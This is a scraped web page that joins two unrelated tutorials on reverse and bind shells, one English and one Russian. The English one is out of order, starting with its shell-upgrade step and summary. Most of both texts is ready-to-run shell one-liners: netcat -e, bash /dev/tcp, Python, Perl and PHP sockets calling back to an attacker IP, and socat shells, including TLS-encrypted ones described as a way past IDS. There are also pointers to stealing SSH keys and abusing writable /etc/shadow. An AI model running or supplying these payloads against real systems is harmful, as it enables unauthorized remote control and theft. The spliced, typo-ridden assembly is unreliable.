stty rows 25 columns 97
In the end, shell will completely be normal and it will have all the super powers you wanted for your shell.
Below is the flow of commands that you need to execute to successfully upgrade your dump shell with magic:
TL; DR
In this article we studied how to install Netcat reverse shells on various platforms and get to know it’s basic usage. Moreover, we explored how Netcat is used in daily life of an ethical hacker and how we can get reverse shell through it. We then discussed edge case scenarios where a red teamer or an ethical hacker cannot get access to a Netcat binary.
We then saw how we can get reverse shell from various commonly used languages on a server i.e. python, bash, php etc. And finally, once we get the shell we decided to upgrade the dumb shell into fully interactive TTYs to serve our needs better.
A Brief Insight on Netcat
First launched in 1995, Netcat is one of the most popular and lightweight command-line network security tools to date. Netcat allows two computers to transfer data with each other using TCP and UDP protocols using the IP addresses. Netcat can run as a client to initiate connections with other computers and can also be used as a server/ listener with some specific settings. It is available for macOS, Linux, and Windows.
This post will give you a detailed guide on how to create Reverse Shells with Netcat. Let’s dive in.
What are Reverse Shells and Bind Shells?
To get a better understanding of what a Reverse shell is and how it works, let’s first have a look at how a real world Client-Server scenario works.
A user (Client) establishes a connection to the remote server and requests services. For example, if you want to watch a video on YouTube, your computer will establish a connection to remote Youtube servers and request a particular video. See the image below.

When we are dealing with Reverse Shells, these roles are reversed. The victim’s computer becomes the server while the attacker’s computer becomes the client. In that way, an attacker can send commands to your computer where they are executed to perform various tasks.
In summary, a Reverse shell is a shell initiated on the Victim’s computer back to the attacker’s machine which is in a listening state waiting to pick up the shell.
On the other hand, a Bind shell is initiated on the Victim’s machine and bound to a specific port to listen for incoming connections from the attacker’s machine. Malicious software that comes with a backdoor mainly utilizes the Bind shells.
Requirements
For this post we will use:
- Kali Linux as the attacking machine (feel free to use another OS with Netcat installed).
- Windows as the victim’s machines (feel free to use another OS)
We will play around ports 4444, 5555, 6666, and 7777. However, do not feel limited. You can use any port from 1 to 65535. In real-world pentesting, some of the most utilized ports are 80, 443, 8080, 1434, 1723 and many more as they are likely open on most systems. Please take some time to understand the various ports in a computer and the services that run on these ports.
To install Netcat on Kali Linux, use the command below.
sudo apt install netcat
To install Netcat on Windows, download the Netcat zip file from their official website and extract it on your system. To use Netcat, launch the Command prompt and navigate to this newly extracted folder and call the nc command as you will see below.
Netcat Reverse Shell
This post will give you a detailed guide on how to set up Reverse Shells in two main scenarios.
- Create a Reverse Shell with Netcat installed on both systems (Attackers and Victims machines).
- Create a Reverse Shell without Netcat on the Victim’s machine
Let’s get started.
1. Setup Reverse Shells with Netcat installed on Both Systems
This method is mainly utilized by system administrators (not hackers) who only want access to a specific machine to perform several configurations or install software packages. It is more like an SSH substitute.
However, that doesn’t mean hackers can’t utilize it. If your PC is compromised and you have netcat installed, hackers can definitely use it to set up a Reverse Shell or Bind Shell.
To set up a Reverse Shell with Netcat in this section, we will follow the four steps below.
- Install Netcat on both systems
- Setup a Netcat listener on the Attackers machine
- Connect to the listener from the Victim’s machine
- Send command to the Victim’s machine from the Attacking Machine
First, let’s start a listener on our Attacking machine (Kali Linux) using port 5555. Execute the command below.
nc –lvp 5555
Let’s look at the parameters used in the command above:
- l: Here we are enabling listening mode for inbound connections.
- v: This is a verbose parameter that enables you to see what is taking place in the background.
- p: Here we are specifying the port number

Once we have the listener up and running, let’s start a shell on the Victim machine which will connect back to our Attacking machine (Kali Linux). Use the commands below depending on what is your Victim machine.
The IP 172.16.6.141 we are using in the commands is the IP of our attacking machine — Kali Linux.
Windows
nc 172.16.6.141 5555 -e cmd.exe
Here, we are launching the Command prompt so that we can execute commands from the attackers’ machines.
Linux
nc 172.16.6.141 5555 -e /bin/bash
Here, we are launching the Bash shell so that we can execute commands from the attackers’ machines. In our case, we are using Windows as our Victim machine.
![Reverse Shell Cheat Sheet With Examples [100% Working]](https://www.golinuxcloud.com/wp-content/uploads/3-Open-Windows-CMD-shell-e1656046975627.png "Reverse Shell Cheat Sheet With Examples [100% Working]")
After executing the command above, when you go back to the attacking machine (Kali Linux), you will see you now have access to the Windows systems via console. See the image below.
![Reverse Shell Cheat Sheet With Examples [100% Working]](https://www.golinuxcloud.com/wp-content/uploads/4-Windows-reverse-shell-e1656047185283.png "Reverse Shell Cheat Sheet With Examples [100% Working]")
That’s it! You have successfully established a Reverse Shell with Netcat. You can now send any Windows commands from this prompt and they will be executed on the Victim’s machine.
2. Setup Reverse Shell Without Netcat on Victim’s Machine
Up to this point, you have a good understanding of how to set up a Reverse Shell with Netact installed on both the Attacker’s and the Victim’s machine. Unfortunately, such an ideal scenario is not common in real-world penetration testing. Most of the time, the Victim might not have Netcat installed on their system. In such a case, you will need to employ other methods to launch a Reverse Shell.
You can still set up a Reverse Shell using:
- Bash
- Python
- Perl
- PHP
For this section, I will use Debian 10 as the victim machine. Let’ get started.
Bash Reverse Shell
First, start a listener on the Attacking machine (Kali Linux) using the command below.
nc -lvp 6666
Once you have compromised a system and you have access to it, you can launch a Bash Reverse Shell using the command below. Please note that IP 172.16.6.141 is our Kali Linux IP address.
bash -i >& /dev/tcp/172.16.6.141/6666 0>&1
![Reverse Shell Cheat Sheet With Examples [100% Working]](https://www.golinuxcloud.com/wp-content/uploads/5-Bash-reverse-shell-e1656047201217.png "Reverse Shell Cheat Sheet With Examples [100% Working]")
Now, when you go back to the Kali Linux machine, you will see that you successfully established a Reverse Shell connection as shown in the image below. You can proceed to execute commands as you wish.
![Reverse Shell Cheat Sheet With Examples [100% Working]](https://www.golinuxcloud.com/wp-content/uploads/6-Connect-to-bash-reverse-shell-e1656047220946.png "Reverse Shell Cheat Sheet With Examples [100% Working]")
Tip: If you keep getting the error, «bash connect: Connection refused» when trying to create a Bash reverse shell on the victim’s machine, first ensure the listener is running on the Attacking machine (Kali Linux).
Python Reverse Shell
Python is one of the most popular scripting languages and comes preinstalled on most Linux distributions. Therefore, if you have successfully compromised a Linux system, you can quickly create a Python Reverse Shell.
First, start a Listener on the attacking machine (Kali Linux) using the command below.
nc -lvp 4444
Now, on the victim’s machine, start the Python Reverse Shell using the command below:
python3 -c 'import socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); v_ip="172.16.6.141"; s.connect((v_ip,4444)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); v_shell_path="/usr/bin/bash";v_shell_value="-i"; p=subprocess.call([v_shell_path,v_shell_value]);'
![Reverse Shell Cheat Sheet With Examples [100% Working]](https://www.golinuxcloud.com/wp-content/uploads/7-Python-3-Reverse-shell-e1656047230439.png "Reverse Shell Cheat Sheet With Examples [100% Working]")
Even though the above code might look complex, when written on an editor, it appears as shown below.
import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
v_ip="172.16.6.141";
s.connect((v_ip,4444));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
v_shell_path="/usr/bin/bash";
v_shell_value="-i";
p=subprocess.call([v_shell_path,v_shell_value]);
NOTE:
Please remember to replace the v_ip and v_shell_path values. The v_ip is the IP of the attacking machine (Kali Linux) and the v_shell_path is the path to the Bash shell of the Victim’s machine.
Some systems use /bin/bash while others use /usr/bin/bash. To get the path of the Bash shell, use the command below.
which bash
Now when you go back to the attacking machine (Kali Linux), you will see you have successfully created a Reverse shell and you have access to Victim’s machine.
![Reverse Shell Cheat Sheet With Examples [100% Working]](https://www.golinuxcloud.com/wp-content/uploads/8-Connect-to-python-Reevrse-shell-e1656047253868.png "Reverse Shell Cheat Sheet With Examples [100% Working]")
Tip: If you are well versed with Python Programming, you can edit the code or use a completely different way and modules to create a Reverse Shell. Don’t feel limited. If you are just getting started with Python, please feel free to check out our Python Tutorials.
Perl Reverse Shell
If the Victim’s machine has Perl installed, you can still create a Reverse Shell and connect to the PC from your attacking machine. First, start the listener on the attacking PC (Kali Linux) using the command below.
nc -lvp 6666<?pre>
When done, execute the command below to launch a Reverse Shell on the Victim’s PC.
Please remember to replace 172.16.6.141 with your Attacking machine IP address and port 6666 with the port you wish.
perl -e 'use Socket; $i="172.16.6.141";$p=6666; socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp")); if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/usr/bin/bash -i");};'
On a code editor, the code above would look as shown below.
use Socket;
$i="172.16.6.141";
$p=6666;
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
if(connect(S,sockaddr_in($p,inet_aton($i)))){
open(STDIN,">&S");
open(STDOUT,">&S");
open(STDERR,">&S");
exec("/usr/bin/bash -i");
};
Now, when you go back to the Kali Linux machine, you should have a Reverse Shell as shown below.
PHP Reverse Shell
If the Victim has PHP installed, you can use it to create a Reverse shell with a few lines of code.
First, launch a listener on the attacking machine using the command below.
nc -lvp 7777
When done, execute the command below to start a Reverse shell on the victim’s machine.
Please remember to replace 172.16.6.141 with your Attacking machine’s IP address and port 7777 with the port you wish.
php -r '$sock=fsockopen("172.16.6.141",7777);exec("/bin/sh -i <&3 >&3 2>&3");'
Now when we go back to our Kali Linux machine, we should have a Reverse shell to our Victim’s machine.
3. Netcat Bind Shell
From all the examples listed above of creating Reverse Shells, it’s the attacking machine (Kali Linux) that’s always on listening mode. With Bind shells, we execute a shell on the Victim’s machine, bind it to a port and it will listen to any incoming connections from the attacking machine.
First, launch a shell on the Victim’s machine and bind it to a specific port number.
Our victim machine for this section is Debian 10.
nc - lvp 5555 -e /usr/bin/bash
Now, on the attacking machine (Kali Linux), connect to this shell using the syntax below.
This time, the IP we are specifying is that of our Victim’s machine.
nc 172.16.6.140 7777
Wrapping Up
UP to this point, I hope you now have a good understanding of how to create Reverse Shells with Netcat and the various programming languages like Python, PHP, Perl, and Bash. We also distinguished between Reverse Shells and Bind shells. Did you encounter any errors? If so, please let us know in the comments below.
Further Reading
ReverseShell — Ubuntu Wiki
Shell. Погружение.
EAGER7|C0RSВведение в отправку и получение reverse/bind-шеллов при эксплуатации целевых машин.

Прежде чем перейти к тонкостям отправки и получения шеллов, важно понять, что такое шелл на самом деле. В самых простых терминах, шелл (оболочка) — это то, что мы используем при взаимодействии с командной строкой (CLI). Другими словами, распространенные программы bash или sh в Linux являются примерами оболочек (шеллов), так же как cmd.exe и Powershell в Windows. При работе с удаленными системами иногда можно заставить приложение, запущенное на сервере (например, веб-сервер), выполнить произвольный код. Когда это происходит, мы хотим использовать этот начальный доступ для получения оболочки, запущенной на целевой системе.
Проще говоря, мы можем заставить удаленный сервер либо передать нам доступ к командной строке сервера (reverse shell), либо открыть порт на сервере, к которому мы можем подключиться для выполнения дальнейших команд (bind shell).
Тулзы
Существует ряд инструментов, которые мы будем использовать для получения reverse shell и отправки bind shell. В общих чертах, нам нужен вредоносный shell-код, а также способ взаимодействия с полученным шеллом. Ниже мы вкратце обсудим каждый из них:
- Netcat — «швейцарский армейский нож» для работы в сети. Он используется для ручного выполнения всех видов сетевых взаимодействий, включая захват баннеров, но, что более важно для наших целей, он может использоваться для получения reverse shell и подключения к удаленным портам, в свою очередь подключенным к bind shell на целевой системе. По умолчанию оболочки Netcat очень нестабильны (их легко потерять), но их можно улучшить с помощью техник, которые мы рассмотрим ниже.
- Socat — это как netcat на стероидах. Он может делать все то же самое и даже больше. Оболочки Socat обычно более стабильны, чем оболочки netcat. В этом смысле он значительно превосходит netcat. Однако есть две небольшие загвоздки: синтаксис сложнее, а также Socat очень редко устанавливается по умолчанию, в то время как Netcat идет «из коробки» практически с любым дистрибутивом Linux. И Socat, и Netcat имеют версии .exe для использования в Windows.
- Metasploit — полагаю, не нуждается в представлении
 Модуль
 auxiliary/multi/handler,как и socat и netcat, используется для получения обратных шеллов. Благодаря тому, что multi/handler является частью фреймворка Metasploit, он предоставляет полноценный способ получения стабильных шеллов с широким набором дополнительных опций для улучшения полученного шелла. Это также единственный способ взаимодействия с оболочкой meterpreter и самый простой способ работы с поэтапными полезными нагрузками.
 Модуль
 Помимо инструментов, которые мы уже рассмотрели, есть несколько репозиториев шеллов на разных языках. Один из наиболее известных из них — Payloads all the Things. Также часто используется PentestMonkey Reverse Shell Cheatsheet. В дополнение к этим онлайн-ресурсам, Kali Linux также поставляется с предустановленным набором веб-шеллов, расположенных по адресу /usr/share/webshells. Репозиторий SecLists, хотя и используется в основном для списков слов, также содержит очень полезный код для получения шеллов.
Типы шеллов
В общих чертах нас интересует 2 вида шелла (оболочки), когда мы говорим об эксплуатации цели: reverse (обратный) и bind (связанный).
- Reverse shell — когда цель заставляют выполнить код, который подключается обратно к вашему компьютеру. На своем компьютере вы используете один из инструментов, упомянутых в предыдущей части статьи, для настройки «слушателя», который будет использоваться для получения соединения. Обратные оболочки являются хорошим способом обойти правила брандмауэра, которые могут помешать вам подключиться к произвольным портам на целевой машине. Однако недостатком является то, что при получении оболочки от машины через интернет, вам нужно будет настроить свою собственную сеть на прием оболочки (решить вопрос с белым IP, например, через ngrok)
- Bind shell — это когда код, выполняемый на цели, используется для запуска «слушателя», подключенного к оболочке (например, bash) непосредственно на цели. «Слушатель» открывает внешний порт на атакуемой машине, к которому мы можем подключиться, и, таким образом, получить удаленное выполнение кода. Преимущество этого способа в том, что он не требует никакой настройки вашей собственной сети, но может быть предотвращен брандмауэрами, защищающими цель.
Пример reverse shell с помошью Netcat
Для получения reverse shell сначала запустим «слушатель» на атакующей машине:
sudo nc -lvnp <PORT>
- -l — запускает netcat в режиме «слушателя» (listener).
- -v — запрашивает подробный вывод (verbose).
- -n — указывает netcat не разрешать имена хостов и не использовать DNS.
- -p — указывает, что последует спецификация порта.
На целевой машине запустим один из вариантов получения шелла — netcat с аргументом запуска оболочки bash:
nc <ATTACKER-IP> <PORT> -e /bin/bash

На скрине выше слева представлена атакующая машина, справа — целевая. Сначала запускаем слушатель на атакующей машине, после выполняем команду на целевой. В результате выполенения команды на атакующую машину прилетает соединение с целевой. В реальной жизни подобные команды вы, скорее всего, будете вводить в каком-то уязвимом мете веб-сайта. Важно заметить, что в данном случае мы прослушиваем порт на собственной машине, куда мы принимаем соединение с целевой, это и есть концепция обратного шелла.
Пример bind shell с помошью Netcat
Bind шеллы не так распространены, но все же очень полезны. В случае bind shell сначала мы запускаем слушатель с оболочкой на целевой машине. Далее, когда слушатель запушен, мы подключаемся с нашей машины к только что открытому нами порту. Простая загрузка php web-shell является примером bind shell, так как для исполнения кода мы должны запустить наш файл на целевой машине (обычно запросом GET, это и есть наш «слушатель»), и, будучи подключенными по 80 или 443 порту к машине (наш браузер), мы выполняем команды и просматриваем результат.
Рассмотрим пример получения bind shell к windows-машине.
На целевой машине запутим «слушатель»:
nc -lvnp <port> -e "cmd.exe"
После этого подключимся со своей машины к открытому порту:
nc TARGET-MACHINE_IP <port>
На скрине ниже слева — атакующая машина, справа — целевая

В данном случае мы запускаем слушатель и выполнение команд на целевой машине, а с атакующей просто подключаемся к целевой, на которой мы открыли порт с помощью netcat. В этом состоит концепция bind shell.
Интерактивность
Последняя концепция, актуальная в данном вопросе, — это интерактивность. Шеллы могут быть как интерактивными, так и неинтерактивными.
- Интерактивный
Если вы использовали Powershell, Bash, Zsh, sh или любую другую стандартную среду CLI, то вы привыкли к интерактивным оболочкам. Они позволяют взаимодействовать с программами после их выполнения. Например, возьмем приглашение на вход в систему SSH. Программа интерактивно просит пользователя ввести «да» или «нет», а далее и пароль, чтобы продолжить соединение. Это интерактивная программа, для выполнения которой требуется интерактивный шелл.
- Неинтерактивный
В неинтерактивной оболочке вы ограничены использованием программ, которые не требуют взаимодействия с пользователем для корректной работы. Неинтерактивными являются большинство простых шеллов (в частности, php web-shell). Например, команда whoami не является интерактивной, поэтому результат ее выполнения отобразится в любом шелле. Однако, если мы снова возьмем программу ssh — она не будет работать в неинтерактивном сеансе, так как подразумевает взаимодействие с пользователем.
Стабилизация оболочки в Netcat
Ок, мы поймали коннект реверс шелла или же сами подключились к оболочке с помощью Netcat, но что дальше?
По умолчанию эти оболочки очень нестабильны. Нажатие Ctrl + C убивает всю оболочку. Они неинтерактивны и часто имеют странные ошибки форматирования. Это происходит из-за того, что «оболочки» netcat на самом деле являются процессами, запущенными внутри терминала, а не полноценными терминалами сами по себе. К счастью, существует множество способов стабилизировать работу оболочек netcat в системах Linux. Здесь мы рассмотрим две из них. Стабилизация обратных оболочек Windows, как правило, значительно сложнее. Однако вторая техника, которую мы здесь рассмотрим, особенно полезна для этого.
Техника 1: Python
Первая техника, которую мы будем обсуждать, применима только к Linux, поскольку на них почти всегда по умолчанию установлен Python. Этот процесс состоит из трех этапов:
- Первое, что нужно сделать, это использовать
python -c 'import pty;pty.spawn("/bin/bash")',который использует Python для создания более функциональной оболочки bash; обратите внимание, что для некоторых целей может потребоваться указанная версия Python. В этом случае замените python на python3. Теперь наша оболочка будет выглядеть немного красивее, но мы по-прежнему не сможем использовать автозаполнение вкладки или клавиши со стрелками, а Ctrl + C по-прежнему будет убивать оболочку. export TERM=xterm— это даст нам доступ к командам терминала, таким как clear.- Наконец (и это самое главное) мы завершим работу оболочки с помощью Ctrl + Z. Вернувшись в собственный терминал, мы используем
stty raw -echo; fg. Это делает две вещи: во-первых, отключает эхо нашего собственного терминала (что дает нам доступ к автозавершению табуляции, клавишам со стрелками и Ctrl + C для уничтожения процессов). Затем он переводит оболочку в фоновый режим, завершая тем самым процесс.
Полную технику можно посмотреть на скрине:

В конце мы запустили команду ssh на удаленной машине, чтобы показать, что наш шелл стал интерактивным и мы можем запускать любые программы, требующие взаимодействия с пользователем.
Техника 2: rlwrap
rlwrap — это программа, которая, говоря простым языком, предоставляет нам доступ к истории, автозавершению вкладок и клавишам со стрелками сразу после получения оболочки. Однако, чтобы иметь возможность использовать Ctrl + C внутри оболочки, необходимо использовать некоторую ручную стабилизацию. rlwrap не установлен по умолчанию на Kali, поэтому сначала установите его с помощью sudo apt install rlwrap.
Чтобы использовать rlwrap, мы вызываем слушатель немного иным способом:
rlwrap nc -lvnp <port>
Добавив к нашему слушателю netcat команду «rlwrap», мы получим гораздо более функциональную оболочку. Эта техника особенно полезна при работе с оболочками Windows, которые трудно стабилизировать. При работе с Linux можно полностью стабилизировать оболочку, используя тот же трюк, что и в третьем шаге предыдущей техники: переведите оболочку в фоновый режим с помощью Ctrl + Z, затем используйте stty raw -echo; fg для стабилизации и повторного входа в оболочку.
Reverse shell с помощью Socat
Socat похож на netcat в некоторых отношениях, но принципиально отличается во многих других. Проще всего представить себе socat как соединитель между двумя точками. В рамках нашей статьи это будет прослушиваемый порт и клавиатура, однако это может быть и порт прослушивания, и файл, или даже два прослушиваемых порта. Все, что делает socat, это обеспечивает связь между двумя точками.
Преимущество socat перед netcat в вопросах работы с шеллом в том, что в случае, если на целевой машине нет доступа к netcat, мы можем скачать бинарный файл socat с Github через wget и запустить.
Синтаксис socat намного сложнее, чем синтаксис netcat. Одно из наиболее мощных применений Socat — полностью стабильный reverse shell tty для Linux. Это будет работать только в том случае, если целью является Linux, но значительно более стабильно.
Запутим слушатель на атакующей машине:
socat TCP-L:<port> FILE:`tty`,raw,echo=0
Это примерно эквивалентно использованию трюка Ctrl + Z, stty raw -echo; fg с оболочкой netcat — с дополнительным бонусом в виде немедленной стабильности и подключения к полному tty.
К этому специальному слушателю мы должны подключиться с помощью очень специфической команды socat для стабильного шелла. Это означает, что на целевой машине должен быть установлен socat. На большинстве машин socat не установлен по умолчанию, однако можно загрузить, как я упоминал выше.
Специальная команда, которую мы должны выполнить в Socat на целевой машине:
socat TCP:<attacker-ip>:<attacker-port> EXEC:"bash -li",pty,stderr,sigint,setsid,sane
Первая часть проста — мы связываемся со слушателем, запущенным на нашей собственной машине. Вторая часть команды создает интерактивную сессию bash: «bash -li». Мы также передаем аргументы: pty, stderr, sigint, setsid и sane:
- pty, выделяет псевдотерминал на цели — часть процесса стабилизации
- stderr, гарантирует, что любые сообщения об ошибках будут отображаться в оболочке (частая проблема с неинтерактивными оболочками)
- sigint, передает любые команды Ctrl + C в подпроцесс, что позволяет нам убивать команды внутри оболочки
- setsid, создает процесс в новом сеансе
- sane, стабилизирует терминал, пытаясь его «нормализовать»
Зашифрованный shell через Socat
Одна из многих замечательных особенностей socat заключается в том, что он способен создавать зашифрованные оболочки. Зашифрованные оболочки невозможно прослушать, если у вас нет ключа расшифровки, и в результате таким образом удается обойти IDS. Приступим:
Сначала нам нужно сгенерировать сертификат, чтобы использовать зашифрованные оболочки. Это проще всего сделать на нашей атакующей машине:
openssl req --newkey rsa:2048 -nodes -keyout shell.key -x509 -days 362 -out shell.crt
Эта команда создает 2048-битный RSA-ключ с соответствующим файлом cert, самоподписанный и действительный чуть меньше года. Когда вы запустите эту команду, она попросит вас заполнить информацию о сертификате. Ее можно оставить пустой или заполнить произвольно.
Затем нам нужно объединить два созданных файла в один файл .pem:
cat shell.key shell.crt > shell.pem
Запустим наш слушатель (на машине атакующего):
socat OPENSSL-LISTEN:<PORT>,cert=shell.pem,verify=0 -
verify=0 указывает соединению не пытаться проверить, что наш сертификат был должным образом подписан признанным органом. Обратите внимание, что сертификат должен использоваться на том устройстве, которое будет прослушивать.
На машине жертвы запускаем socat https shell:
socat OPENSSL:<LOCAL-IP>:<LOCAL-PORT>,verify=0 EXEC:/bin/bash

Эта техника также будет работать с оболочкой TTY. Запустим слушатель с поддержкой TTY на машине атакующего:
socat OPENSSL-LISTEN:<PORT>,cert=encrypt.pem,verify=0 FILE:`tty`,raw,echo=0
Подключимся к созданному нами слушателю с поддержкой TTY:
socat OPENSSL:<OUR-IP>:<PORT>,verify=0 EXEC:»bash -li»,pty,stderr,sigint,setsid,sane
Заключение
Мы рассмотрели множество способов создания, отправки и получения оболочек. Конечно, такой шелл будет гораздо менее стабилен, чем подключение по SSH, поэтому, в идеале, после установления соединения одним из указанных выше способов соединения рекомендуется проверить путь /home/<user>/.ssh на наличие ключей. Это даст нам самый стабильный вариант оболочки. Некоторые эксплойты также позволяют добавить собственную учетную запись. В частности, что-то вроде Dirty C0w или доступные для записи /etc/shadow или /etc/passwd быстро дадут вам SSH-доступ к машине при условии, что SSH открыт. Также существую другие способы получения шелла с помощью С2-фреймворков, например, Metasploit, Cobalt Strike и тд, но их рассмотрение уже выходит за рамки данной статьи.
На связи был C0RS, проект E7. До новых встреч!